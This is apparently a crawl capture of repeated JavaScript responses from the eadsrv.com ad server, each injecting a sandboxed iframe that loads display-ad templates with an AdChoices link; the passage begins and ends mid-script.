frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_74d069f3ca67fbe53fe06b43686fad8a931050b3332501894887b08d45b5b2f1" name="eadth5_74d069f3ca67fbe53fe06b43686fad8a931050b3332501894887b08d45b5b2f1" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_74d069f3ca67fbe53fe06b43686fad8a931050b3332501894887b08d45b5b2f1', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1769693056237&rtzo=0&cb=9401056&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_35c2424920ffe8a8fedeac9fe42b90d3925c17d7f41faa60f647c9e93196739f" name="eadth5_35c2424920ffe8a8fedeac9fe42b90d3925c17d7f41faa60f647c9e93196739f" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_35c2424920ffe8a8fedeac9fe42b90d3925c17d7f41faa60f647c9e93196739f', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1769693045339&rtzo=0&cb=9641437&rf=
body_size: 2439
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_24ecae8f4f337824b483339bd1a288705dd009371ce3bbf326179ce2ca0ab849" name="eadth5_24ecae8f4f337824b483339bd1a288705dd009371ce3bbf326179ce2ca0ab849" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_24ecae8f4f337824b483339bd1a288705dd009371ce3bbf326179ce2ca0ab849', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1769693046756&rtzo=0&cb=15136878&rf=
body_size: 2425
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_5e6cd3a6cc2a2c81aee374f0cb6f6b20bd08846cd3417b7a64f6974756f6074b" name="eadth5_5e6cd3a6cc2a2c81aee374f0cb6f6b20bd08846cd3417b7a64f6974756f6074b" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_5e6cd3a6cc2a2c81aee374f0cb6f6b20bd08846cd3417b7a64f6974756f6074b', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1769693051440&rtzo=0&cb=20158428&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_623428014409af03396850bde81acac28ec2ff2d596d20c0d7ff044b871d9920" name="eadth5_623428014409af03396850bde81acac28ec2ff2d596d20c0d7ff044b871d9920" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_623428014409af03396850bde81acac28ec2ff2d596d20c0d7ff044b871d9920', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1769693045940&rtzo=0&cb=20001108&rf=
body_size: 2434
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_a0b1301e473e72d1c24ec1c0e7aeeae1f44d47d39ba5ba4f28e4157d4f85fccc" name="eadth5_a0b1301e473e72d1c24ec1c0e7aeeae1f44d47d39ba5ba4f28e4157d4f85fccc" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_a0b1301e473e72d1c24ec1c0e7aeeae1f44d47d39ba5ba4f28e4157d4f85fccc', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1769693054395&rtzo=0&cb=21445024&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_5621303d4c9d3ff132076189d488693f0e79240e60a16fb6c0940df4b189a5e8" name="eadth5_5621303d4c9d3ff132076189d488693f0e79240e60a16fb6c0940df4b189a5e8" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_5621303d4c9d3ff132076189d488693f0e79240e60a16fb6c0940df4b189a5e8', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12626&md5checksum=hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G&sw=1280&sh=720&rt=1769693049877&rtzo=0&cb=9113686&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_dc747d873e4d39dec0c096b3e5b3b2d5993eb385be6579edf2b89c9e06057d0a" name="eadth5_dc747d873e4d39dec0c096b3e5b3b2d5993eb385be6579edf2b89c9e06057d0a" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_dc747d873e4d39dec0c096b3e5b3b2d5993eb385be6579edf2b89c9e06057d0a', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1769693058801&rtzo=0&cb=8397659&rf=
body_size: 2434
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_86413768ffc5ed8fc86cf93d2d5da97869cab3afe25b0e585f4e62bb84c8b450" name="eadth5_86413768ffc5ed8fc86cf93d2d5da97869cab3afe25b0e585f4e62bb84c8b450" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_86413768ffc5ed8fc86cf93d2d5da97869cab3afe25b0e585f4e62bb84c8b450', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1769693048975&rtzo=0&cb=15054221&rf=
body_size: 2433
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

